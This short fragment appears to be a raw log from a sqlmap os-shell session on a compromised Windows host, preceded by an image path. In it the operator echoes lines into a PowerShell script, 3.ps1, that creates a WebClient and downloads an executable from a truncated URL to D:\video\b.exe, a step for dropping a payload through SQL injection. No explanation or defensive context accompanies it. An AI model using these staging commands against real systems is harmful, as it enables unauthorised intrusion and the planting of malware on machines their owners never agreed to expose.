 os-shell> echo $WebClient = New-Object System.Net.WebClient > 3.ps1
do you want to retrieve the command standard output? [Y/n/a] Y
[20:57:14] [INFO] retrieved: 1
[20:57:15] [INFO] retrieving the length of query output
[20:57:15] [INFO] retrieved:
[20:57:16] [INFO] retrieved:
command standard output [1]:
[*]
os-shell> echo $WebClient.DownloadFile("htt .exe","D:\video\b.exe") >> 3.ps1
do you want to retrieve the command standard output? [Y/n/a] Y
[20:57:27] [INFO] retrieved: 1
[20:57:28] [INFO] retrieving the length of query output
[20:57:28] [INFO] retrieved:
[20:57:28] [INFO] retrieved:
command standard output [1]:
[*]